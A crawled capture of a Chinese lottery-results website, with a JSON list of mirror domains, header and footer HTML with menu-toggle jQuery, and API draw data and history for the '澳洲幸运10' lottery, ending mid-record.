{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"domainList":["1680100.com","1680101kai.co","1680102kai.co","1680103kai.co","1680104kai.co","1680105kai.co","1683990.com","1685080.com","1685110.com","1685150.com","1685180.com","1685200.com","1685220.com","1685250.com","1685280.com","1685300.com","16863810.com","16863790.com","16863890.com","1683530.com","1683531.com","1683532.com","1689410.com","1689411.com","1689412.com","1689413.com","1680686kai.co","1680687kai.co","1680688kai.co","1680689kai.co","1689611.com","1689612.com","1689613.com","1689614.com","1689615.com","1689681.com","1689682.com","1689683.com","1689684.com","1689685.com","1689621.com","1689622.com","1689626.com","1689634.com","1689631.com","1689635.com","1689638.com","1689602.com","1689603.com","1689604.com","1689605.com","1689607.com","1689608.com","1689679.com","1689678.com","1689677.com","","1689676.com","1689675.com","1689687.com","1689689.com","1689639.com","1689637.com","3650098.com","3650087.com","3650084.com","3650082.com","3650098.com","3650076.com","3650078.com","3650062.com","3650053.com","3650052.com","3650051.com","1689643.com","1689644.com","1689646.com","1689656.com","1689657.com","1689658.com","1689659.com","1686456.com","1681635.com","1686739.com","1684201.com","1688463.com","1680536.com","1689620.com","1689624.com","1689628.com","1685069.com","1683377.com","1689565.com","1689566.com","1689567.com","1689596.com","1689597.com","1689598.com","1689690.com","1689691.com","1689692.com","1688228.com","1681637.com","1687647.com","1688508.com","1686828.com","1689645.com","1689647.com","1689648.com","1687689.com","1681385.com","1684621.com","1684036.com","1685684.com","1680088g.com","1683388g.com","1682266g.com","1683322g.com","1688800g.com","1682345g.com","1688238.com","1683218.com","1685774.com","1688757.com","1688381.com","1688118.com","1688120.com","1681799.com","1681088.com","1688622.com"]}}}

--- FILE ---
content_type: text/html
request_url: https://1688d6.com/webapp/html/public/head.html
body_size: 550
content:
<!--头部公共部分-->
<header id="indexHeader">
	<div class="top_menu_bar">
		<div class="top_menu_left" id="caizhong_name" >
			<a class="blue-button">查看所有彩种</a>
		</div>
		<div class="top_menu_middle" id="caizhong_name">
			<span id="titlespan"></span>
		</div>
		<div class="top_menu_more">
			<span class="more_btn">
			<span id="showtime"></span>
			<input type="hidden" id="yearmothnday" />
			<input type="text" id="beginTime" class="" readonly="disabled" />
			</span>
		</div>
	</div>
</header>
<script>
	$(function() {
		$("#cZList").on("click","li",function(){
			tools.openAllCz(false); //关闭所有彩种列表
		});
		$("#indexHeader").on("touchstart", "#caizhong_name", function() {
//			bodyHtmlhide();
           $("#cZList").scrollTop(-50);
			$(".tabBox").removeClass("hasheight");
    		 $("#touchlongmove").removeClass("gotop")
        	$(".sort").removeClass("bgsize");
        	tools.openAllCz(true); //打开所有彩种列表        		
		});
		//所有彩种
		$("#cZList .backbtn").on("click", "span:nth-child(1)", function() {
			tools.openAllCz(false); //关闭所有彩种列表
			bodyHtmlvis();
		});
		/*$("#indexHeader .top_menu_left").on("touchstart", "img", function() {
			window.location.href="../../index.html";
		});*/
	});
</script>

--- FILE ---
content_type: text/html
request_url: https://1688d6.com/webapp/html/public/footer.html
body_size: 81
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - 1688d6.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10012
body_size: 298
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2025-11-24 23:39:01","lotCode":10012,"lotName":"澳洲幸运10","iconUrl":"","totalCount":288,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"06,01,09,02,10,04,05,03,07,08","drawCount":284,"preDrawDate":"2025-11-24","preDrawTime":"2025-11-24 23:38:40","drawTime":"2025-11-24 23:43:40","preDrawIssue":21274889,"drawIssue":21274890,"firstNum":6,"secondNum":1,"thirdNum":9,"fourthNum":2,"fifthNum":10,"sixthNum":4,"seventhNum":5,"eighthNum":3,"ninthNum":7,"tenthNum":8,"sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10012
body_size: 6937
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2025-11-24 23:38:40","preDrawIssue":21274889,"preDrawCode":"06,01,09,02,10,04,05,03,07,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 23:33:40","preDrawIssue":21274888,"preDrawCode":"06,10,01,04,03,07,08,02,09,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 23:28:40","preDrawIssue":21274887,"preDrawCode":"07,02,06,08,10,01,04,09,05,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 23:23:40","preDrawIssue":21274886,"preDrawCode":"02,06,05,10,04,07,01,08,03,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 23:18:40","preDrawIssue":21274885,"preDrawCode":"01,08,09,07,06,10,03,04,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 23:13:40","preDrawIssue":21274884,"preDrawCode":"09,04,05,08,03,02,01,06,07,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 23:08:40","preDrawIssue":21274883,"preDrawCode":"04,10,09,03,06,01,08,05,07,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 23:03:40","preDrawIssue":21274882,"preDrawCode":"02,08,06,03,04,05,10,09,01,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 22:58:40","preDrawIssue":21274881,"preDrawCode":"05,01,10,03,06,02,09,08,04,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 22:53:40","preDrawIssue":21274880,"preDrawCode":"10,03,06,07,04,08,09,05,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 22:48:40","preDrawIssue":21274879,"preDrawCode":"08,02,09,04,03,06,05,10,01,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 22:43:40","preDrawIssue":21274878,"preDrawCode":"06,07,10,04,01,03,02,05,09,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 22:38:40","preDrawIssue":21274877,"preDrawCode":"07,08,10,04,03,06,02,05,09,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 22:33:40","preDrawIssue":21274876,"preDrawCode":"09,06,03,07,01,08,02,10,04,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 22:28:40","preDrawIssue":21274875,"preDrawCode":"06,01,04,05,10,09,08,02,03,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 22:23:40","preDrawIssue":21274874,"preDrawCode":"08,01,10,04,06,07,02,09,03,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 22:18:40","preDrawIssue":21274873,"preDrawCode":"10,01,07,08,02,03,05,04,06,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 22:13:40","preDrawIssue":21274872,"preDrawCode":"09,08,05,06,07,04,10,01,03,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 22:08:40","preDrawIssue":21274871,"preDrawCode":"10,05,06,07,03,04,09,08,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 22:03:40","preDrawIssue":21274870,"preDrawCode":"10,07,06,08,02,01,04,05,03,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 21:58:40","preDrawIssue":21274869,"preDrawCode":"10,09,06,04,03,07,02,05,08,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 21:53:40","preDrawIssue":21274868,"preDrawCode":"09,07,04,06,01,03,08,10,05,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 21:48:40","preDrawIssue":21274867,"preDrawCode":"05,06,01,08,03,02,07,09,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 21:43:40","preDrawIssue":21274866,"preDrawCode":"01,09,02,06,04,10,05,08,03,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 21:38:40","preDrawIssue":21274865,"preDrawCode":"07,09,05,02,04,03,06,01,08,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 21:33:40","preDrawIssue":21274864,"preDrawCode":"03,02,01,09,10,07,05,08,06,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 21:28:40","preDrawIssue":21274863,"preDrawCode":"08,06,01,07,05,04,02,09,10,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 21:23:40","preDrawIssue":21274862,"preDrawCode":"10,08,01,04,09,06,03,02,05,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 21:18:40","preDrawIssue":21274861,"preDrawCode":"02,10,06,07,01,09,08,04,05,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 21:13:40","preDrawIssue":21274860,"preDrawCode":"07,10,06,09,03,01,02,08,05,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 21:08:40","preDrawIssue":21274859,"preDrawCode":"10,01,02,03,07,05,06,08,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 21:03:40","preDrawIssue":21274858,"preDrawCode":"06,01,10,09,02,04,08,07,05,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 20:58:40","preDrawIssue":21274857,"preDrawCode":"03,06,04,08,05,01,10,07,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 20:53:40","preDrawIssue":21274856,"preDrawCode":"03,01,06,07,02,05,09,04,10,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 20:48:40","preDrawIssue":21274855,"preDrawCode":"10,04,08,03,01,06,05,02,07,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 20:43:40","preDrawIssue":21274854,"preDrawCode":"10,02,06,03,07,01,08,05,04,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 20:38:40","preDrawIssue":21274853,"preDrawCode":"08,09,07,04,01,05,06,10,03,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 20:33:40","preDrawIssue":21274852,"preDrawCode":"07,06,03,04,08,01,05,10,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 20:28:40","preDrawIssue":21274851,"preDrawCode":"03,01,06,09,07,02,08,04,10,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 20:23:40","preDrawIssue":21274850,"preDrawCode":"06,04,01,07,09,08,10,02,03,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 20:18:40","preDrawIssue":21274849,"preDrawCode":"02,08,03,04,01,07,09,05,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 20:13:40","preDrawIssue":21274848,"preDrawCode":"03,10,07,05,02,06,01,04,09,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 20:08:40","preDrawIssue":21274847,"preDrawCode":"01,06,08,05,10,03,09,04,07,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 20:03:40","preDrawIssue":21274846,"preDrawCode":"09,05,08,04,02,03,01,06,07,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 19:58:40","preDrawIssue":21274845,"preDrawCode":"01,05,08,06,04,07,09,02,10,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 19:53:40","preDrawIssue":21274844,"preDrawCode":"01,07,10,08,09,02,06,05,04,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 19:48:40","preDrawIssue":21274843,"preDrawCode":"06,04,10,02,07,03,01,08,05,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 19:43:40","preDrawIssue":21274842,"preDrawCode":"07,01,04,06,10,08,05,09,02,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 19:38:40","preDrawIssue":21274841,"preDrawCode":"01,08,07,03,06,05,04,02,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 19:33:40","preDrawIssue":21274840,"preDrawCode":"04,06,10,02,07,09,03,01,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 19:28:40","preDrawIssue":21274839,"preDrawCode":"01,04,02,03,05,10,08,07,09,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 19:23:40","preDrawIssue":21274838,"preDrawCode":"10,07,08,03,02,06,01,09,05,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 19:18:40","preDrawIssue":21274837,"preDrawCode":"02,09,03,04,10,08,07,01,06,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 19:13:40","preDrawIssue":21274836,"preDrawCode":"09,04,05,10,01,03,07,06,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 19:08:40","preDrawIssue":21274835,"preDrawCode":"06,09,08,07,04,01,03,02,05,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 19:03:40","preDrawIssue":21274834,"preDrawCode":"02,06,04,09,10,01,03,05,07,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 18:58:40","preDrawIssue":21274833,"preDrawCode":"04,09,10,01,07,05,08,03,02,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 18:53:40","preDrawIssue":21274832,"preDrawCode":"06,10,07,09,04,02,08,05,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 18:48:40","preDrawIssue":21274831,"preDrawCode":"05,08,01,07,02,10,04,09,06,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 18:43:40","preDrawIssue":21274830,"preDrawCode":"10,04,02,03,06,07,01,05,08,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 18:38:40","preDrawIssue":21274829,"preDrawCode":"09,07,08,01,04,05,06,02,10,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 18:33:40","preDrawIssue":21274828,"preDrawCode":"04,06,02,10,01,05,07,03,08,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 18:28:40","preDrawIssue":21274827,"preDrawCode":"03,08,01,06,04,07,02,05,10,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 18:23:40","preDrawIssue":21274826,"preDrawCode":"08,01,03,09,10,07,02,04,06,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 18:18:40","preDrawIssue":21274825,"preDrawCode":"05,04,02,01,06,09,08,07,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 18:13:40","preDrawIssue":21274824,"preDrawCode":"04,08,01,06,10,02,05,03,07,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 18:08:40","preDrawIssue":21274823,"preDrawCode":"02,10,07,09,03,06,04,08,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 18:03:40","preDrawIssue":21274822,"preDrawCode":"07,09,04,08,10,02,05,06,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 17:58:40","preDrawIssue":21274821,"preDrawCode":"06,03,01,08,05,02,04,10,07,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 17:53:40","preDrawIssue":21274820,"preDrawCode":"07,02,08,09,06,03,01,05,04,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 17:48:40","preDrawIssue":21274819,"preDrawCode":"09,01,04,02,03,06,07,08,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 17:43:40","preDrawIssue":21274818,"preDrawCode":"09,06,01,08,07,03,02,10,04,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 17:38:40","preDrawIssue":21274817,"preDrawCode":"03,09,07,01,06,10,02,04,05,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 17:33:40","preDrawIssue":21274816,"preDrawCode":"06,01,07,03,08,09,05,02,04,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 17:28:40","preDrawIssue":21274815,"preDrawCode":"06,08,03,09,07,10,04,01,05,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 17:23:40","preDrawIssue":21274814,"preDrawCode":"03,05,04,10,08,07,02,09,06,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 17:18:40","preDrawIssue":21274813,"preDrawCode":"10,01,04,03,09,05,08,06,02,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 17:13:40","preDrawIssue":21274812,"preDrawCode":"08,02,04,10,01,06,07,05,09,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 17:08:40","preDrawIssue":21274811,"preDrawCode":"03,07,04,01,10,08,02,09,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 17:03:40","preDrawIssue":21274810,"preDrawCode":"06,07,10,08,04,01,09,02,03,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 16:58:40","preDrawIssue":21274809,"preDrawCode":"05,10,02,08,07,01,09,06,04,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 16:53:40","preDrawIssue":21274808,"preDrawCode":"09,01,02,04,07,03,10,08,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 16:48:40","preDrawIssue":21274807,"preDrawCode":"10,07,08,02,06,09,03,04,05,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 16:43:40","preDrawIssue":21274806,"preDrawCode":"06,01,05,02,04,07,08,10,03,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 16:38:40","preDrawIssue":21274805,"preDrawCode":"03,04,02,09,10,05,07,08,01,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 16:33:40","preDrawIssue":21274804,"preDrawCode":"07,06,04,02,03,01,09,08,10,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 16:28:40","preDrawIssue":21274803,"preDrawCode":"03,08,01,05,04,09,10,02,07,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 